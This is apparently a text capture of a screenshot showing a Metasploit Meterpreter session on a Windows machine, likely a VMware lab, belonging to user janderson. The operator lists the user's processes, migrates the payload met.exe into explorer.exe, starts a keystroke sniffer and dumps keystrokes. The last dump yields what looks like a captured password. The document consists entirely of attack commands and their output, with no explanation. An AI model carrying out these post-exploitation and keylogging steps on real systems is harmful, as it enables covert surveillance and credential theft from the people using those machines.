 meterpreter > ps -U janderson
Filtering on user 'janderson'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
60 836 MicrosoftEdgeCP.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\MicrosoftEdgeCP.exe
664 5752 putty.exe x86 1 ROUNDSOFT\janderson C:\Program Files\Putty\putty.exe
728 836 ShellExperienceHost.exe x64 1 ROUNDSOFT\janderson C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
848 836 RuntimeBroker.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\RuntimeBroker.exe
1872 836 SystemSettings.exe x64 1 ROUNDSOFT\janderson C:\Windows\ImmersiveControlPanel\SystemSettings.exe
1980 6712 met.exe x64 0 ROUNDSOFT\janderson C:\Users\janderson\Music\met.exe
2604 4024 MicrosoftEdgeSH.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\MicrosoftEdgeSH.exe
4024 836 RuntimeBroker.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\RuntimeBroker.exe
4352 836 SecurityHealthHost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\SecurityHealthHost.exe
4488 6712 conhost.exe x64 0 ROUNDSOFT\janderson C:\Windows\System32\conhost.exe
4552 2216 sihost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\sihost.exe
4564 628 svchost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\svchost.exe
4608 628 svchost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\svchost.exe
4760 1692 taskhostw.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\taskhostw.exe
4832 836 WinStore.App.exe x64 1 ROUNDSOFT\janderson C:\Program Files\WindowsApps\Microsoft.WindowsStore_12001.1001.1.0_x64__8wekyb3d8bbwe\WinStore.App.exe
4872 836 StartMenuExperienceHost.exe x64 1 ROUNDSOFT\janderson C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe
5228 836 wsmprovhost.exe x64 0 ROUNDSOFT\janderson C:\Windows\System32\wsmprovhost.exe
5520 5496 explorer.exe x64 1 ROUNDSOFT\janderson C:\Windows\explorer.exe
5728 836 RuntimeBroker.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\RuntimeBroker.exe
5736 628 svchost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\svchost.exe
5836 628 svchost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\svchost.exe
6020 836 dllhost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\dllhost.exe
6308 836 RuntimeBroker.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\RuntimeBroker.exe
6424 836 SearchUI.exe x64 1 ROUNDSOFT\janderson C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
6588 836 RuntimeBroker.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\RuntimeBroker.exe
6704 836 ApplicationFrameHost.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\ApplicationFrameHost.exe
6712 5228 cmd.exe x64 0 ROUNDSOFT\janderson C:\Windows\System32\cmd.exe
6864 836 MicrosoftEdge.exe x64 1 ROUNDSOFT\janderson C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\MicrosoftEdge.exe
7092 836 SkypeBackgroundHost.exe x64 1 ROUNDSOFT\janderson C:\Program Files\WindowsApps\Microsoft.SkypeApp_14.55.131.0_x64__kzf8qxf38zg5c\SkypeBackgroundHost.exe
7152 836 YourPhone.exe x64 1 ROUNDSOFT\janderson C:\Program Files\WindowsApps\Microsoft.YourPhone_1.19101.469.0_x64__8wekyb3d8bbwe\YourPhone.exe
7576 836 RuntimeBroker.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\RuntimeBroker.exe
7748 836 RuntimeBroker.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\RuntimeBroker.exe
8024 5520 SecurityHealthSystray.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\SecurityHealthSystray.exe
8128 5520 vm3dservice.exe x64 1 ROUNDSOFT\janderson C:\Windows\System32\vm3dservice.exe
8144 5520 vmtoolsd.exe x64 1 ROUNDSOFT\janderson C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 1980 to 5520...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
(03^69<@BHM*/KY4z<CR>
(03^69<@BHM*/KY4z<CR>